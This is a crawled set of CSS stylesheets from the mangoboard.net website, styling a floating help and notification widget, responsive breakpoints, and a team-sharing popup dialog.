	height:20px;
	margin:5px 8px 0 0;
}

#floating_question_result_box > a > .question_result{
	width:550px;
}


#floating_search_result_box > a > .question_result{
	width:435px;
}

.question_result{
	font-size:14px;
	letter-spacing:-0.7px;
	color:#131313;
	height:30px;
	line-height:30px;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
}

.nodata:hover{
	text-decoration: none !important;
	cursor:auto !important;
}

.question_result > span{
	color:#1D7BE6;
}

.question_result:hover{
	/*text-decoration: underline;*/
	cursor:pointer;
	background-color:#F6F6F6;

}

.close-floating{
	display: none;
}



#floating_content{
	padding:27px 30px 300px 0px;
}

#floating_content_top{
	height:24px;
	position:relative;
}

#floating_content_top_txt{
	font-size:16px;
	letter-spacing:0px;
	color:#333333;
	display:inline-block;
	height:24px;
	line-height:24px;
	cursor:pointer;
	background:url('../images/notification/floating/button_back.png') no-repeat;
	background-position-y:5px;
	padding-left:32px;
}

#floating_content_top_copy{
	width:112px;
	height:32px;
	border-radius:20px;
	background:url('../images/notification/floating/copy.png') no-repeat;
	background-position-x:14px;
	background-position-y:6px;
	background-color:#F1F1F1;
	line-height:32px;
	font-family: 'Noto Sans medium';
	font-size:11px;
	letter-spacing:-1.1px;
	position:absolute;
	top:0px;
	right:0px;
	cursor:pointer;
	text-indent: 39px;
}

#floating_content_q{
	margin-top:30px;
	border-top:1px solid #E2E2E2;
	/*background:url('../../images/notification/faq/button_q.png') no-repeat;*/
	background-color:#F5F5F5;
	background-position-y:16px;
	background-position-x:18px;
	padding:18px 0 18px 70px;
	font-size:20px;
	letter-spacing:-1.5px;
	color:#222222;
	line-height:30px;
}

#floating_content_a{
	min-height:64px;
	border-top:1px solid #E2E2E2;
	/*background:url('../../images/notification/faq/button_a.png') no-repeat;*/
	background-color:#FFFFFF;
	background-position-y:28px;
	background-position-x:18px;
	padding:25px 0 0 70px;
	font-size:15px;
	letter-spacing:-0.75px;
	color:#121212;
	line-height:28px;
}

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/notification/notification.css?ver=25.03.20
body_size: 10390
content:
@CHARSET "UTF-8";
/* TODO 에디터 개편에서 제거 */
@import "../../font/Pretendard.css";

#floating_view{font-family: 'Pretendard', 'Roboto', 'sans-serif'}
#floating_view em{font-style: normal;}
#floating_view a{text-decoration: none;}

/* common.css에서 이동된 소스코드 */
.floating {position:fixed;right:25px;bottom:25px;z-index: 999;display:none;}
.floating.view {display:block;}
.floating li {position:relative;}
/*.floating li:first-child {margin-top:0;}
.floating li .number {position:absolute;top:8px;right:8px;width:16px;height:16px;border-radius:100%;background:#ffd02f;font-size:12px;font-weight:600;line-height:16px;letter-spacing:-0.025em;color:#111;text-align:center;}*/

.floating.view .btn-wrap .bubble{
	position:absolute;
	top:-49px;
	right:2px;
	width:fit-content;
	height:47px;
}

.floating.view .btn-wrap .bubble span{
	display: block;
	position: absolute;
	top: 0;
	z-index: 2;
	font-size:13px;font-weight:500;line-height:32px;letter-spacing:-0.05em;color:#fff;
}
.floating.view .btn-wrap .bubble:before {
	content:"";
	position: relative;
	background: linear-gradient(to bottom, #7C61FC, #5736F6);
	color: white;
	border-radius: 8px;
	display: inline-block;
	font-size: 16px;
	width: 68px;
	height: 32px;
	translate: -14px 0;
	z-index: 1;
}

.floating.view .btn-wrap .bubble::after {
	content: "";
	position: absolute;
	bottom: 21px;
	left: 10px;
	width: 0;
	height: 0;
	border: 9px solid transparent;
	border-top-color: #5736F6;
	border-bottom: 0;
	margin-left: 1px;
	margin-bottom: -10px;
	rotate: 147deg;
	/* z-index: -1; */
	);
}

.btn-floating {
	display:block;
	padding:0 22px;
	border-radius:40px;
	background:linear-gradient(-78deg, rgba(34,34,34,1) 0%, rgba(17,17,17,1) 100%);
	box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.2);
	-ms-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.2);
	font-size:15px;
	font-weight:500;
	line-height:50px;
	letter-spacing:-0.05em;
	color:#fff;
}
.btn-floating span {display:inline-block;padding-right:28px;padding-left:5px;background:url('../../images/notification/bg_service.svg') top 15px right 0 no-repeat;color: #FFFFFF;}
.btn-floating em {position:absolute;top:-12px;right:13px;width:20px;height:20px;background:#ff5e13;border-radius:100%;font-size:11px;font-weight:600;line-height:20px;letter-spacing:-0.05em;color:#fff;text-align:center;}

.floating.open .floating-all {display:block;}
.floating-all {display:none;z-index:1;position:absolute;right:0;bottom:0;width:270px;}
.floating-list{display: flex;flex-wrap: wrap;}

.floating-list > li,
.floating-wrap {background:#fff;border-radius:8px;border:1px solid #f4f4f4;box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-webkit-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-ms-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}

.floating-list > li {margin-bottom:10px;width: 100%;}
.floating-list > li > a,
.floating-list > li > button {display:block;width:100%;padding:0 20px;font-size:15px;font-weight:600;line-height:46px;letter-spacing:-0.05em;color:#111;text-align:left;background:none;border:none;cursor:pointer;}
.floating-list > li > a:after,
.floating-list > li > button:after {content:'';position:absolute;top: 17px;right: 20px;width: 10px;height: 12px;background-image: url('../../images/default/arrow/bg_next-arrow-on.svg');background-repeat: no-repeat;background-size: 10px 12px;transition:transform .2s;-webkit-transition:transform .2s;-ms-transition:transform .2s;}
.floating-list > .on > a:after,
.floating-list > .on > button:after {transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);}
.floating-list > .on .hidden {display:block !important;}
.floating-list .number {position:absolute;top:13px;left:76px;width:20px;height:20px;border-radius:100%;background:#ff5e10;font-size:11px;font-weight:600;line-height:20px;letter-spacing:-0.05em;color:#fff;text-align:center;}
.floating-list .hidden {display:none;margin:0 20px;border-top:1px solid #f5f5f5;}
.floating-list .f-inquiry .hidden {padding:15px 0 34px;}
.floating-list .f-inquiry li {margin-top:10px;font-size:0;}
.floating-list .f-inquiry li:first-child {margin-top:0;}
.floating-list .f-inquiry li em {display:inline-block;vertical-align:middle;width:51px;border-radius:20px;background:#93a1b4;font-size:13px;font-weight:600;line-height:25px;letter-spacing:-0.025em;color:#fff;text-align:center;}
.floating-list .f-inquiry li p {display:inline-block;vertical-align:middle;margin-left:9px;font-size:15px;font-weight:500;line-height:25px;letter-spacing:-0.025em;color:#333;}
.floating-list .f-inquiry li .finish {background:#222;}

.floating-list .f-invite .hidden {padding:9px 0 24px;}
.floating-list .f-invite li a {display:block;padding-left:20px;font-size:15px;font-weight:500;line-height:36px;letter-spacing:-0.025em;color:#333;}
.floating-list .f-invite li a:after {content:'';position:absolute;top:50%;margin-top:-5px;left:1px;width:10px;height:10px;border-radius:100%;}
.floating-list .f-invite .team01 a:after {background:#006a74;}
.floating-list .f-invite .team02 a:after {background:#00005b;}
.floating-list .f-invite .team03 a:after {background:#fe4d83;}

.floating-list .f-notice .hidden {padding:15px 0 30px;}
.floating-list .f-notice .flex {line-height:14px;letter-spacing:-0.05em;}
.floating-list .f-notice .flex span {font-size:12px;color:#999;}
.floating-list .f-notice .flex a,
.floating-list .f-notice .flex button {font-size:13px;font-weight:500;color:#555;text-decoration:underline;float:right;background:none;border:none;padding:0;cursor:pointer;}
.floating-list .f-notice .notice-cont {height:134px;overflow-y:scroll;margin-top:20px;}
.floating-list .f-notice .notice-cont li {margin-top:21px;}
.floating-list .f-notice .notice-cont li:first-child {margin-top:10px;}
.floating-list .f-notice .notice-cont strong {display:block;font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.05em;color:#868686;}
.floating-list .f-notice .notice-cont .blue {color:#00a1f2;}
.floating-list .f-notice .notice-cont p {overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-top:5px;font-size:15px;font-weight:500;line-height:23px;letter-spacing:-0.05em;color:#333;}

.floating-wrap {padding: 20px;}
.floating-wrap .number {position:relative;top:auto;right:auto;display:inline-block;vertical-align:text-bottom;margin-left:6px;}
.floating-wrap .icon-black {display:block;font-size:0;}
.floating-wrap .icon-black a,
.floating-wrap .icon-black button {
	display:inline-block;vertical-align:top;margin-left:8px;padding:14px 0 15px;border-radius:10px;width:110px;
	background:linear-gradient(-78deg, rgba(34,34,34,1) 0%, rgba(17,17,17,1) 100%);
	box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.2);-webkit-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.2);-ms-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.2);
	font-size:15px;font-weight:500;line-height:12px;letter-spacing:-0.05em;color:#fff;text-align:center;
	border:none;cursor:pointer;
}
.floating-wrap .icon-black a:first-child,
.floating-wrap .icon-black button:first-child {margin-left:0;}
.floating-wrap .icon-black em {display:inline-block;padding-top:28px;}
.floating-wrap .menu {margin-top:20px;border-top:1px solid #f5f5f5;}
.floating-wrap .menu > li {margin-top:0;float: none;}
.floating-wrap .menu > li > a,
.floating-wrap .menu > li > button {display:block;width:100%;padding:0 15px;border-bottom:1px solid #f5f5f5;font-size:15px;font-weight:600;line-height:46px;letter-spacing:-0.05em;color:#111;text-align:left;background:none;border:none;border-bottom:1px solid #f5f5f5;cursor:pointer;}
.floating-wrap .btn-remote {display:block;margin-top:20px;padding:0 14px;border:1px solid #f1f1f1;border-radius:5px;font-size:15px;font-weight:600;line-height:46px;letter-spacing:-0.05em;color:#111;background:#f6f6f6 url('../../images/notification/bg_floating-remote.svg') right 14px top 50% no-repeat;}
.floating-wrap .ico-faq em {background:url('../../images/notification/bg_floating01.svg') 50% 0 no-repeat;}
.floating-wrap .ico-inquiry em {background:url('../../images/notification/bg_floating02.svg') 50% 0 no-repeat;}
.floating-wrap .ico-tplId {display: flex;align-items: center;justify-content: space-between}
.floating-wrap .ico-tplId a,
.floating-wrap .ico-tplId button {width: 100%;}
.floating-wrap .ico-tplId span {float: right;margin-left: auto;color:#484848;font-weight: 400;user-select: all;}
.floating-wrap .ico-notice a,
.floating-wrap .ico-notice button {background:url('../../images/notification/bg_floating03.svg') right 15px top 50% no-repeat;}
.floating-wrap .ico-guide a {background:url('../../images/notification/bg_floating04.svg') right 15px top 50% no-repeat;}
.floating-wrap .ico-mango a {background:url('../../images/notification/bg_floating05.svg') right 15px top 50% no-repeat;}

.user-guide p{margin: 0 0 10px}

/*!* scrollbar *!*/
/* floating_view 하위로만 동작하도록 수정 */
#floating_view *{
	&::-webkit-scrollbar{
		width:6px; /* 세로축 스크롤바 길이 */
		height:6px; /* 가로축 스크롤바 길이 */
	}
	
	&::-webkit-scrollbar-button:start{
		display:none; /* Top, Left 방향의 이동버튼 */
	}
	
	&::-webkit-scrollbar-button:end{
		display:none; /* Bottom, Right 방향의 이동버튼 */
	}
	
	&::-webkit-scrollbar-thumb{
		border:initial;
	}
	
	&::-webkit-scrollbar-track-piece{ /*background-color: white; 스크롤 바 배경 색상*/
	}
	
	&::-webkit-scrollbar-thumb{
		border-radius:5px;
		background-color:#DCDCDC; /*스크롤 바 색상*/
	}
}

#noti_deem{
	display:none;
	width:100%;
	height:100%;
	background: rgba(0, 0, 0, 0.6);
	position:fixed;
	left:0;
	top:0;
	z-index:99999;
	cursor: none;
	/* cursor:url("../images/notification/floating/close.png"), pointer; */
}

/*
	floating
*/
#floating{
	display:none;
	width: 1160px;
	height:100%;
	margin:auto;
	position:fixed;
	top:0;
	left:calc(50% - 580px);
	z-index:99999;
	frameborder:0;
	background: transparent;
	border: none;
}

#floating_view.mobile-mode .btn-floating em,
#floating_view.mobile-mode .floating-wrap .btn-remote,
#floating_view.mobile-mode #invitation_btn,
#floating_view.mobile-mode  .floating-list{
	display:none !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/new-ui/new-notification.css
body_size: 2207
content:


/*#######################################*/


/*여기 부터는 반응형 스타일*/


/*#######################################*/












/*#######################################*/
@media screen and (max-width: 1920px) {


}

@media screen and (max-width: 1200px) {
	#floating{
		width: 100%;
		left: 0;
	}
}






















/*#######################################*/
@media screen and (max-width: 1600px) {



} /*반응형 1600px 끝*/



/*#######################################*/
@media screen and (max-width: 1500px) {



} /*반응형 1500px 끝*/



/*#####################################*/
@media screen and (max-width: 1280px) {



} /*반응형 1280px 끝*/


/*#####################################*/
@media screen and (max-width: 1200px) {

	#floating_main{
		width: 100%;
		margin-left:0;
	}

} /*반응형 1280px 끝*/



/*#######################################*/
@media screen and (max-width: 1000px) {



} /*반응형 1000px 끝*/



/*#######################################*/
@media screen and (max-width: 800px) {

	#floating_view {
			right: 16px;
			bottom: 16px;
	}
	.btn-floating{
		display: flex;
		padding: 0;
		height: 48px;
		width: 48px;
	}
	.btn-floating span{
		font-size: 0;
		background-position: 14px 13px;
		padding: 20px;
	}
	.btn-floating em{right: -1px;top: -9px;}
	.floating.view .btn-wrap .bubble::after {
		transform: rotateY(180deg);
		rotate: 80deg;
		left: unset;
		right: 23px;
	}
} /*반응형 800px 끝*/





/*#######################################*/
@media screen and (max-width: 700px) {

} /*반응형 700px 끝*/




/*#######################################*/
@media screen and (max-width: 600px) {




} /*반응형 600px 끝*/








/*#######################################*/
@media screen and (max-width: 450px) {


} /*반응형 450px 끝*/



/*#######################################*/
@media screen and (max-width: 420px) {


} /*반응형 420px 끝*/



/*#######################################*/
@media screen and (max-width: 340px) {


} /*반응형 340px 끝*/



/*#######################################*/
@media screen and (max-width: 330px) {



} /*반응형 330px 끝*/

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/popup/share_popup.css
body_size: 18560
content:
@charset "UTF-8";

@keyframes fadeIn {
	0%{opacity: 0;}
	100% {opacity: 1;}
}
@keyframes fadeOut {
	0%{opacity: 1;}
	100% {opacity: 0;}
}

#p_deem.in, #share_popup.in{
	animation : 0.2s ease-out fadeIn;
	-webkit-animation : 0.2s ease-out fadeIn;
}
#p_deem.out, #share_popup.out{
	animation : 0.2s ease-out fadeOut;
	animation-fill-mode: forwards;
	-webkit-animation : 0.2s ease-out fadeOut;
	-webkit-animation-fill-mode: forwards;
}



/* for share space popup */
#p_deem {
	display: none;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	position: fixed;
	left: 0;
	top: 0;
	z-index: 10000;
}

#share_popup {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 10001;
	border: 0;
	border-radius: 6px;
	background: #FFFFFF 0% 0% no-repeat padding-box;
	box-shadow: 0px 3px 6px #00000029;
	width: 620px;
	padding: 78px 40px 60px;
	background: #fff;
	border-radius: 5px;
	box-shadow: 5px 9px 10px 0px rgb(0 0 0 / 25%);
	-webkit-box-shadow: 5px 9px 10px 0px rgb(0 0 0 / 25%);
	-ms-box-shadow: 5px 9px 10px 0px rgba(0, 0, 0, 0.25);
	-webkit-transition : all 0.3s ease-out;
	-moz-transition:  all 0.3s ease-out;
	transition : all 0.3s ease-out;
	box-sizing: border-box;
}
#share_popup.pm {
	top: 50%;
}

#share_popup>div {
	width: 100%;
	display: inline-block;
	font-size: 15px;
	color: #444444E6;
	letter-spacing: -0.75px;

	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	transition: all .2s;
}
#share_popup > div.mberAdd{

}
#share_popup > div.mberAddDone{
}
#share_popup > div.newTeamDone{
	height: 472px;
}
#share_popup > div.invitation {
	height: 437px;
}
#share_popup > div.invitationAccept {
	height: 461px;
}
#share_popup > div.permission {
	height: 485px;
}
/*
#share_popup > div.invitation, #share_popup > div.invitationAccept {
	width: 400px;
} */

#pStepDiv {
	display: flex;
	justify-content: center;
	padding-top: 30px;
	height: 7px;
}
#pStepDiv>*:first-child{
	margin-left: 0;
}
#pStepDiv>* {
	width: 7px;
	height: 7px;
	margin-left: 9px;
	background: #d5d5d5;
	border-radius: 50%;
}

#pStepDiv>.current {
	background: #ffc600;
}

#pClose {
	cursor: pointer;
	position: absolute;
	top: 38px;
	right: 40px;
	width: 36px;
	height: 36px;
	text-indent: -9999px;
	background: #e9e9e9 url('../../images/default/close/btn_close-36x36.svg') center no-repeat;
	background-size: 20px 20px;
	border-radius: 36px;
}

/*
#pClose:before, #pClose:after {
	content: '';
	width: 22px;
	height: 1px;
	position: absolute;
	left: 50%;
	top: 50%;
	border-radius: 4px;
	background: rgba(175, 175, 175, 1);
}

#pClose:before {
	transform: translate(-50%, -50%) rotate(-45deg)
}

#pClose:after {
	transform: translate(-50%, -50%) rotate(45deg)
}
*/
/***********************
	icon
***********************/

#pIcon {
	width: 48px;
	height: 48px;
	margin: 0 auto;
	margin-top: 52px;
	border-radius: 50%;
	position: relative;
}
.permission > #pIcon {
	margin-top: 73px;
}
.newTeamMber_add > #pIcon,
.newTeamDone_add > #pIcon {
	margin-top: 83px;
}
.mberAdd > #pIcon,
.mberAddDone > #pIcon {
	margin-top: 71px;
}

#pIcon::before {
	content: '';
	background-repeat: no-repeat;
	position: absolute;
	width: 48px;
	height: 48px;
}
.permission > #pIcon::before,
.newTeamDone > #pIcon::before,
.newTeam > #pIcon::before,
.invitationAccept > #pIcon::before,
.invitation > #pIcon::before,
.newTeamMber > #pIcon::before,
.newTeamMber_add > #pIcon::before,
.newTeamDone_add > #pIcon::before,
.mberAdd > #pIcon::before,
.mberAddDone > #pIcon::before{
	background-image: url(../../images/workspace/teamroom/share48x48.png);
}
.permission > #pIcon::before {
	background-position-x: 0;
	background-position-y: -144px;
}
.newTeam > #pIcon::before {
	background-position-x: 0;
	background-position-y: 0;
}
.newTeamDone > #pIcon::before{
	background-position-x: 0;
	background-position-y: -96px;
}
.invitationAccept > #pIcon::before,
.invitation > #pIcon::before,
.newTeamMber > #pIcon::before,
.newTeamMber_add > #pIcon::before,
.newTeamDone_add > #pIcon::before,
.mberAdd > #pIcon::before,
.mberAddDone > #pIcon::before{
	background-position-x: 0px;
	background-position-y: -48px;

}
.invitation > #pIcon,
.invitationAccept > #pIcon{
	margin-top: 71px;
}


/***********************
	title
***********************/
#pTitle {
	display: block;
	font-size: 35px;
	font-weight: 400;
	line-height: 31px;
	letter-spacing: -0.1em;
	color: #111;
	text-align: center;
}
.newTeamDone_add > #pTitle,
.mberAddDone > #pTitle{
	padding-top: 6px;
}

/***********************
	subTitle
***********************/
#pSubTitle {
	padding-top: 4px;
	display: flex;
	justify-content: center;
	align-items: center;
}

#pSubTitle>* {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow-x: hidden;
	display: inline-block;
	overflow-y: auto;
	height: 25px;
	line-height: 25px;
}

#pSubTitle>div.icon {
	width: 20px;
	height: 20px;
	margin-bottom: 1px;
	background-image: url(../../images/workspace/teamroom/share20x20.png);
	background-position-x: 0px;
	background-position-y: 0px;
}
/* #pSubTitle>div.icon {
	width: 57px;
	height: 25px;
	background-color: rgba(229, 247, 251, 1);
	color: rgba(0, 176, 211, 1);
	border-radius: 2px;
	font-size: 13px;
	letter-spacing: -0.91px;
	display: inherit;
	align-items: center;
	justify-content: center;
}
 */

#pSubTitle > div.nickname {
	margin-left: 5px;
	font-weight: 600;
	/*font-family: Noto Sans medium, NanumSquareRoundB;*/
	max-width: 87px;
}

#pSubTitle > div.id {
	margin-left: 5px;
	font-family: 'Open Sans';
	font-size: 13px;
	letter-spacing: 0;
	color: rgba(170, 170, 170, 0.9);
	max-width: 183px;
}
.permission > #pSubTitle {
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
	letter-spacing: -0.05em;
	color: #777;
	padding-top: 44px;
}

/***********************
	content
***********************/
#pContent {
	margin-top: 20px;
	font-size: 16px;
	font-weight: 400;
	line-height: 25px;
	letter-spacing: -0.05em;
	color: #777;
	text-align: center;
	word-break: auto-phrase;
}

#pContent > span {
	color: #000000;
	/*
    text-overflow: ellipsis;
    max-width: 160px;
    overflow: hidden;
    white-space: nowrap;
    */
display: inline-block;
}
#pContent > span.mber {
	overflow: unset;
}

#pContent.small {
	padding-top: 0px;
	margin-bottom: 65px;
}
.permission > #pContent {
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
	letter-spacing: -0.05em;
	color: #777;
}

.newTeamDone > #pContent,
.invitation > #pContent,
.invitationAccept > #pContent{
	padding-top: 24px;
}

.newTeam > #pContent,
.newTeamMber > #pContent,
.newTeamMber_add > #pContent,
.mberAdd > #pContent,
.mberAddDone > #pContent {
	margin-top: 20px;
	font-size: 16px;
	font-weight: 400;
	line-height: 25px;
	letter-spacing: -0.05em;
	color: #777;
	text-align: center;
}

#pContent > div.guestTooltip {
	width: 16px;
	height: 16px;
	top: 1px;
	opacity: 0.9;
	margin: 0 1px;
	background-image: url(../../images/workspace/teamroom/share16x16.png) !important;
	background-position-x: 0px !important;
	background-position-y: 0px !important;
}
#pContent > div.guestTooltip[data-tooltip]:after {
	margin-bottom: 5px;
}

/***********************
	faq
***********************/
#pFaq {
	font-family:
			'Pretendard', 'Roboto', 'sans-serif';
	color: #4b4c4c;
	text-decoration: none;
	font-size: 14px;
	line-height: 21px;
	letter-spacing: -0.05em;
	outline-offset: -1px;
	pointer-events: auto;
	cursor: pointer;
	position: relative;
	margin-top: 30px;
	display: inline-block;
	font-weight: 500;
}

#pFaq::before {
	font-family:'Pretendard', 'Roboto', 'sans-serif';

	content: "FAQ";
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	margin-right: 8px;
	border-radius: 10px;
	background: #333;
	font-size: 10px;
	font-weight: 600;
	line-height: 21px;
	letter-spacing: 0;

	color: #fff;
	text-align: center;
}

#pFaq>span {
	line-height: 21px;
}
.permission > #pFaq {
	left: 0px;
}

#share_popup > div.invitation > #pFaq,
#share_popup > div.invitationAccept > #pFaq {
	left: 55px;
}

/***********************
	button
***********************/
#pBtnDiv {
	display: flex;
	justify-content: center;
	padding-top: 10px;
}

#pBtnDiv>button {
	cursor: pointer;
	height: 40px;
	border: 0;
	border-radius: 3px;
	letter-spacing: -0.75px;

	/* transition */
	-moz-transition: all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
}

#pBtnDiv > button.dark.disabled {
	pointer-events: none;
	color: rgba(255, 255, 255, 0.5);

	background-color: rgba(68, 68, 68, 0.5);

}

/* large */
#pBtnDiv.large {
	flex-direction: column;
}
#pBtnDiv.large > button:last-child  {
	margin-bottom: 0;
}

#pBtnDiv.large > button {
	width: 340px;
	height: 50px;
	margin: auto;
	margin-bottom: 10px;
	background: #f5f5f5 url(../../images/default/arrow/btn_arrow-gray.png) top 50% right 22px no-repeat;

	display: block;
	border-radius: 5px;
	font-size: 16px;
	line-height: 50px;
	font-weight: 500;
	letter-spacing: -0.05em;
	color: #111;
	text-align: center;
}

#pBtnDiv.large > button:hover, #pBtnDiv.large > button:focus {
	background: #ffd013 url(../../images/default/arrow/btn-arrow-gray-on.png) top 50% right 22px no-repeat;
	color: #111;
}

/* button color dark */
#pBtnDiv > button.dark {
	color: #FFFFFF;
	background-color: #444444;
}

#pBtnDiv.half>button {
	width: 156px;
}

#pBtnDiv.half > button:first-child {
	margin-right: 8px;
}

.permission > #pBtnDiv,
.newTeamDone > #pBtnDiv {
	padding-top: 56px;
}
.permission > #pBtnDiv > button {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 350px;
	text-align: left;
	padding-left: 18px;
	line-height: 40px;
	box-sizing: content-box;

	padding: 0 20px;
	border-radius: 5px;
	border: 1px solid #dedede;
	background: #fff;

	font-size: 15px;
	font-weight: 500;
	line-height: 48px;
	letter-spacing: -0.05em;
	color: #111;
	box-sizing: border-box;
	height: 50px;
}
.permission > #pBtnDiv > button > span{
}
#pBtnDiv > button > span.orange{
	color: #FF982E;
}
#pBtnDiv > button > span.blue{
	color: #18B8D7;
}
#pBtnDiv > button > span.gray{
	color: #A4A4A4;
}

.invitation > #pBtnDiv,
.invitationAccept > #pBtnDiv,
.mberAddDone > #pBtnDiv {
	padding-top: 24px;
}

/***********************
	input
***********************/
#pInputDiv {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
}
.mberAdd  > #pInputDiv,
.newTeamMber_add  > #pInputDiv {
	width: 340px;
	margin: 65px auto 0;
}

#pInputList {
	width: 340px;
	max-height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
	transition: none;
}
#pInputList > .inputBox {
	height: 50px;
	margin-bottom: 10px;
	position: relative;
}
#pInputList > .inputBox.err {
	height: 80px;
	margin-bottom: 25px;
}

#pInputDiv input {
	height: 50px;
	display: block;
	padding: 13px;
	border: 1px solid #ddd;
	border-radius: 5px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	font-size: 15px;
	line-height: 22px;
	letter-spacing: -0.025em;
	color: #000;
	width: 340px;
}

#pInputDiv input:-webkit-autofill, #pInputDiv input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0 1000px white inset;
	-webkit-text-fill-color: rgba(85, 85, 85, 1);
}

#pInputDiv input::placeholder {
	/*font-family:'Pretendard';*/
	color:#c7c7c7;
}

#pInputDiv .err > input {
	border: 1px solid #FF4400;
}
#pInputDiv .inputBox > .msg {
	display: none;
	top: 14px;
	left: 2px;
	width: fit-content;
	position: relative;
	text-indent: 22px;
	font-size: 14px;
	font-weight: 500;
	line-height: 15px;
	color: #f45452;
	letter-spacing: -0.025em;
}
#pInputDiv .inputBox > .msg::before{
	content:'';
	background: url(../../images/default/icon/notice.png) 0 50% no-repeat;
	width: 16px;
	height: 15px;
	position: absolute;
	left: 0;
}

#pInputDiv .err > .check {
	position: absolute;
	width: 22px;
	height: 22px;
	background-image: url(../../images/workspace/teamroom/share_idCheck.png);
	background-position-x: 0;
	background-position-y: 22px;
	top: 14px;
	right: 15px;
}
#pInputDiv .ok > input, #pInputDiv .okG > input  {
	border: 1px solid #99D46D;
}

#pInputDiv .ok>.check {
	position: absolute;
	width: 22px;
	height: 22px;
	background-image: url(../../images/workspace/teamroom/share_idCheck.png);
	background-position-x: 0;
	background-position-y : 0;
	top: 14px;
	right: 15px;
}

#pInputDiv .ok>.check::before {
	content: attr(data-pm);
	position: absolute;
	width: 37px;
	right: 28px;
	color:#99D46D;

	text-align: end;
	font-size: 14px;
	letter-spacing: -0.98px;
	line-height: 22px;
}



/***********************
	pInputList scroll
***********************/
#pInputList::-webkit-scrollbar {
	width: 14px; /* 세로축 스크롤바 길이 */
	height: 14px; /* 가로축 스크롤바 길이 */
	position: absolute;
	left: 31px;
}

#pInputList::-webkit-scrollbar-track {
	background-color: transparent;
}

#pInputList::-webkit-scrollbar-track-piece {
	background-color: transparent;
}

#pInputList::-webkit-scrollbar-thumb {
	border: 4px solid rgba(0, 0, 0, 0);
	border-radius: 8px;
	background-clip: padding-box;
	background-color: #c0c0c0;
}

#pInputList::-webkit-scrollbar-thumb:hover {
	border: 4px solid rgba(0, 0, 0, 0);
	border-radius: 8px;
	background-clip: padding-box;
	background-color: #222;
	cursor: pointer;
}

#pInputList::-webkit-scrollbar-button {
	background-color: transparent;
}

#pInputList::-webkit-scrollbar-button:start {
	background-color: transparent; /* Top, Left 방향의 이동버튼 */
	width: 0;
	height: 0;
}

#pInputList::-webkit-scrollbar-button:end {
	background-color: transparent; /* Bottom, Right 방향의 이동버튼 */
	width: 0;
	height: 0;
}

#pInputList::-webkit-scrollbar-button:vertical:increment {

}

#pInputList::-webkit-scrollbar-button:vertical:decrement {

}

#pInputList::-webkit-scrollbar-corner {
	background-color: transparent; /* 우측 하단의 코너 부분 */
}

#pInputList::-webkit-resizer {
	background-color: transparent;
}
#pInputList.scroll{
	width: 352px;
}

#pTooltip{
	opacity:0;
	width: 200px;
	visibility: hidden;
	position: relative;
	top: 192px;;
	margin : 0 auto;
	-webkit-transition: opacity 1s;
	-moz-transition: opacity 1s;
	transition: opacity 1s;
}

#pTooltip::before{
	content:attr(data-content);
	position: absolute;
	height: 30px;
	width: 100%;

	border-radius: 4px;
	padding: 0 10px;
	left:-10px;

	background-color: rgba(0, 0, 0, 0.9);
	color: #FFFFFF;

	/*font-family: Noto Sans Regular, NanumSquareRound;*/
	font-size: 13px;
	line-height: 30px;
	letter-spacing: 0;
	text-align: center;;
}
#pTooltip::after {
	content: '';
	position: absolute;
	top: 30px;
	width: 0;
	height: 0;
	border-top: 4px solid #000000;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	border-bottom: 4px solid transparent;
	left: 50%;
}

.pBtnTopLine {
	border-top: 1px solid #f4f4f4;
	margin-top: 65px;
}
.newTeamMber .pBtnTopLine {
	margin-top: 70px;
}
.teamroomName {
	color: #000000;
	font-weight: 600;
	/*font-family: Noto Sans medium, NanumSquareRoundB;*/
	/*
	text-overflow: ellipsis;
	max-width: 160px;
	overflow: hidden;
	white-space: nowrap;
	*/
	display: inline-block;
}

.permission > #pTitle {
	margin-top: -2px;
	font-size: 35px;
	font-weight: 500;
	line-height: 31px;
	letter-spacing: -0.1em;
	color: #111;
}
.permission > .pBtnTopLine {
	margin-top: 60px;
}

.on.ico-eye {
	background: url('../../images/workspace/teamroom/ico_eye.svg') 110% 50% no-repeat;
}

.ico-edit {
	padding-right: 19px;
	background: url('../../images/workspace/teamroom/ico_edit-on.svg') 130% 50% no-repeat;
}

.ico-eye {
	padding-right: 23px;
	background: url('../../images/workspace/teamroom/ico_eye-on.svg') 110% 50% no-repeat;
}

.on.ico-edit {
	background: url('../../images/workspace/teamroom/ico_edit.svg') 130% 50% no-repeat;
}

#pBtnDiv .on {
	color: #555;
}

